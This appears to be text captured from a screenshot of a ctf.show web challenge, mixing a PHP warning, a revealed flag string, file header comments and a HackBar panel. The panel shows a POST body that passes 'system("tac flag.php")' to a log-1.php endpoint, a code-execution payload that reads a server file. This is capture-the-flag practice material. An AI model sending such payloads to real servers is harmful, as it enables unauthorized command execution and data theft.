 使用
Warning: Use of undefined constant Ki1ro - assumed 'Ki1ro' (this will throw an
Error in a future version of PHP) in /var/www/html/log-1.php on line 1
$flag="ctfshow{a42aae6d-9d25-4bae-aacb-3f576d8c5789}"; */ # @link:
https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-06
19:21:29 # @Last Modified by: h1xa # @Date: 2020-09-05 16:07:03 # @Author:
h1xa # -*- coding: utf-8 -*- /*
元素 控制台 源代码 HackBar 网络 性能 内存 应用 安全 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://5e005d9d-ae13-45e3-ad8b-ee9a4f6488e2.challenge.ctf.show/log-1.php
Enable POST
enctype
application/x-www-form-urlencoded
Body
Ki1ro=system("tac flag.php");
ADD HEADER